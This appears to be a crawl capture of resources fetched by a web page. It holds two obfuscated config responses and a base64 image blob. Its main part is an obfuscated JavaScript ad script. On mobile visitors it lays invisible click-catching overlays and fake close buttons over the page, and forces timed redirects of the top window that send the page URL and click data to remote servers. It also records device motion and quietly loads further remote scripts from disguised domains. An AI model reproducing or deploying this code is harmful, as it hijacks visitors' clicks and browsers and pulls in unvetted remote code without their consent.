

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2602kc.uwncvxy.com:8008/d/5230?t=0.9231077962339114
body_size: 1174
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}{}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K0@S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K0@S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)TmF4ffQ1QmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2602dc.dhbjhto.com:8007/d/6258?t=0.6685797255146304
body_size: 1080
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}KosKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K0@f(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/(:^7mLqC7^F0}ssm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://255230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@K0@S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@K0@S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130216436.txt
body_size: 108080
content:
[base64]/ZBD75tO8JRySYxxZZJ0t5V6bpeAd5kQ0qQO45U39ZlB/p5YXZ9X3JllZ5h2Wpp4qph6ZJx+jqN+n5iIg5mOjZyXmKAh9qBO/6hf66lrap9/wqCGbaCHfKeMxqiVjLEr/qlIWK9b/qmAYqeGdamOgKaZlKifnbGrq7IG7a8V+q5P/62IVbSPbLKQrLCSha+ax7Clor8C/rZWZ7li/7l0ebiR1riagLeYjLmglL2g17iyscIS/8RodMJq/8STW8KN8cafacOeeLynpsKhkr+mmsKquL+xqsC5tckl/8qBhMapnMWo3M6thse21cbAusnFxNOqcdCu5s2toM+zqMy6sNPBvtHNztJF/9iTld6mWNu5i9e8r9q1p9fB5dy48tjOxdfW1dlg/9xw/9/Cm9/Bs+TK8+PMvuLR6eDWzN/e3eCA/+SQ/+ef/+OvZ+i5d+rB+uTFuOfe1eXk5e3n3+uv/+vAg+7HkPLQoOzNvu/Q+/HUxuze8u/u7fbYrfje0PTg/Pnfufzmxfns4fnu/fj38v7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBv3HhBsKDBgwUFKlx4w4WJEA0QOAjBoaKIixhFqEhhwULGCyI6iOygQgXJkSdFrggpUsUKlSqArFDCA8iaOo3+eFoDBZC3aqiIWYNlqhusRTiSKl3KtKnTp0oFIpxKtarVFwyzapVKoiuJGziIiB27dKzZs2jTql3Lti1UpmDfKiWCBcyeSHgjkSKVt6/fv30JCR5MuLBhQoMSK17MeDFhwHv3bprcqnKrW5gzY241OXDiN6BDix5N+s2X06ff4FmNB7Xr01SWyBZCW8gSKla85Mkj2O9hwy4sNIiIwICBBQ0WIFgeQACB5wGaCwhAAAEDBxxEpNixw4f3J1Cg/[base64]/9RXZZJtYdplmmXG2CV94ITZIaYiO9hporL3maGyz1XZbbroNlhedgg2yQXINGFAcAsN5akBzBBRQgHTTBRBidinw4MMT/uCFd1Mdf9QKZB9qQOEdd+pRVFEKJvH4g30J+tfBD13sh2wXj9xxB4BrIHhGg9RaaO21E045kFVZLvSBCRwkh50D5Ipg0UUhpMABches+F5I2sk4o44b2YhSST/U1+MPPkKxxhZP/FFNM6jAQowpihizCxtSNvyUQldGrGG3Wm3J5Q1qzWXmxhxnLCYRaTpMEBFg6IEXoXGmfCmmc97psmOH6UkKn34CGuhkKBt6aKKlLcpoo466BqlsRE/qhW689cYyFusqZ5wBwy2HgADOFcAA1QBMd9xErf4A3hZr3FQrIJaUXTYgtq4B667qVRRCTDUpITcQjxzYxXw/KNHB/gVKBPhIgVEkuEUXWCxBLYMR0obt4hEmBfFUFC/kwQUgNsCBAxZgV+J65pq7wALYZXe5fCKApK68Lf2wgkw8qMBDvjjSx++wPQJx3havMkOML5UQA0sasOzSCcgOF+84lRJvmXxCkTPE5Vcef9nx9B1rnKaaTWGPg0FM2PWmyuCz/NvL5DP2mJuS9WmZzZvhTKjOPJPm2mirBf1o0bMZjXRhkcz5wQafexqoPkW1ABQgAdHJmqpAp51X+asPtDKbJyZIQU+cDRBoU9va0nORY/UoQACi24HscIEVDMsBKlAC3e6QoMABaAxEO5ziqsU4bEUFeQRpnkAcIhzQkYtc/hVZUedAtABzVUQCoeuABEi3NxeNxCX8AsKwojhF+rxOij2Cgu14oKsdAKIZvrBEJ3qRBkQ0iQvGM97jkteV5TGveRh6npfSgqEwUe+OZAoZXLQXFaYcpAZM0APK0Ac+3/RPfIMpnyITwz/0zUx9f7KZZQZVKMXET1Ff6Jn97lc02+hvN+IbhAfWVRzjJMdTAgAAdRJAgAAAQJVbayAU1NCHP5CNgqjIpS51OcGz/aEO4VkbDy6Sgg/mx0BAYKGBJGDCCzDggwQKnDS5cIVIyVCGNbTWUh7HoRsy5AOUQ4APMzcuzpnIAeK0gK8cIIH3VKQDDmiii3B0RSCocFhy/lMhEFrHg9XVrnY8cJWuntCMWHRCEb5QhBmCh5Q0NmyNV+pSQZ7HpSvpcHsV/[base64]/m2XOkoWkKkJpLjdqMNG6tCqYEEPdzlZZFbqm5bq7KWLwYP5DCNcmlWGfbeoDCUP+Zmcxm+nPC0abigFyjndAIDLMaVyEJA1AjAgAQVIpSpXlYJXbaGWZfPEVbVKX6zysmy//[base64]/nSle9PqWleT2M2uT63A3e4axgMmcJpxiJhKAzKAAQToMwEsJ4IdgGcNf4gvKugri0Y7Whb0vS/a6qDfJ0wRxnZwVrICJ7cfSKADDHBRgpL1wSjM4QpUGJrhPGlXGgjB1RN+kFOycmFvXaBTgG1ARy53ESAywLA/dA+52hXEdkmAJRrpp4969ITBgW1fl94CEMAGJEqHBwo7yMGikxBaNWihtIw4slwgquQlT7TJ6G4j5PY6kIwyxbZWvjL1HKpluMhFQ0wgQ3Ajo9JCGtelZGbNavAU0+aqD7rR5Uybd/Zm0cR5k9qdc50PowcPAPBpyFnOK80rgV8/NURR9RdV/uW76KzKwhcoT3nKG61VVPQSbX3Q7w9onGlN/4DTQFCiBAhwLMH9c66pPg3+OhlhxWXzwuP2lgfQyfQFCMdt7Qmxp8iJucNWxAKLtUiNXMfF8bw4bDfZlwn5JW1q12HStNwBCDrhCzMoog+KKEIndtFQcT/sKunOu94ripBugkW2X3l3lNEk7+nRm4/aImlSYIuFfYM5zIQ4JCLJPAiBK5fgvXGkmmuqcJa6ueEP3ynRhK6//RUGDEsXFdSUQwBVFoCdpyqvitoLngiS3OQqz73uIY3VXloCEJTG8Xn4pWkDpXBfSjSvW5FZuyiMATavGfqqI3z0wwsEBv/7HDot/uB0y3EgBIFdgKqu4x6qk5gDocYOSEqXgvb/03ZQoHTYpUg78vwISI1A2x/[base64]/M5u0YRoeMAxrEqgAVEQQREobMe7ZcCUSRtsPIjYVMH0EZ2/zIr/[base64]/0nWpCoBjkgd6ZwBpeIipl4bpvIiX23EEsBeDmkJtui/jGluBZZNmsbuIoS84GXEoJKQ4LIZXkniIu5GHm7GEmSNF3UBYxwNoxxNnrHiIy7sXTLQTXdNzXP0U4eBwCDxgFFeBOKloQp14TMMJZkWZZjyYTg6HIWNGk8MXPmaAcIAo/1gSMGIAAOUBOTFUVnMAb0WI9i+AVjGJhmmI8zZHQUJlIL8QIu4AEUYFSeIpChE1h0KADHAVhOp5BXdx0/ZBHtR3bSBgTeUW3Ap0UWKR7/Qmm1tJGxwIiVoAhJUARmUAQ5gAimQAcleTyrlYkpuXcHQWuLZ268JRXxNpN0pEY2OWupuD3JQxfB1T8ns1I9yTI/CZRBaYswoyeUgXAK/pczlpQoTCmMTpkbeIA0YRAuGhcATjeNqlIAWNl61ahOhiZyVYWEsXByvsCEZpmfZomWUehyv7d/bemHoyY3rmMS8iEACMAB0zZZHzQHxuiX9UgFgCmhEzqGt6Fq+igh/AgxbMh9dfg53qeQmCN+CwRYIXIdLVJ1CIkdD5kC/uJ16PEEoglMM/cqh3Z/iLaRvsB/cJcGOeADSZADaWAKlnCbU3KSKMmA5aZuG6IQ20RRD1gQGkWKV1aSqVhv3uQUbnQDOpkXSKkyRDmL5WN5tkimQllwkkFTgCIo3LkYS/mdTSlxXjCeecAEpGQA1eh0rKd8HUdeCOoRPN